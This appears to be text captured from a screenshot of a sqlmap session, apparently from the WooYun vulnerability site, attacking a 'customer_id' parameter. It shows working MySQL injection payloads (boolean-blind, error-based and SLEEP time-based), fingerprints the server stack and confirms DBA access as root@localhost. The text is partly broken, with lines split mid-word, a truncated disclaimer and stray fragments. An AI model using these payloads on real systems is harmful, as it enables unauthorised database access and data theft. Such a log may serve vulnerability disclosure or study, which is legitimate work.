 local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:49:58
[20:49:58] [WARNING] provided value for parameter 'customer_id' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[20:49:58] [INFO] resuming back-end DBMS 'mysql'
[20:49:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
42
    Payload: customer_id=-3188 OR (2713=2713)#
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-1506 OR (SELECT 9248 FROM(SELECT COUNT(*),CONCAT(0x716
b706b71,(SELECT (CASE WHEN (9248=9248) THEN 1 ELSE 0 END)),0x716a626271,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: customer_id=-7724 OR 4430=SLEEP(5)
---
[20:49:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[20:49:59] [INFO] testing if current user is DBA
[20:49:59] [INFO] fetching current user
[20:50:00] [INFO] retrieved: root@localhost
www.wooyun.org
current user is DBA:    True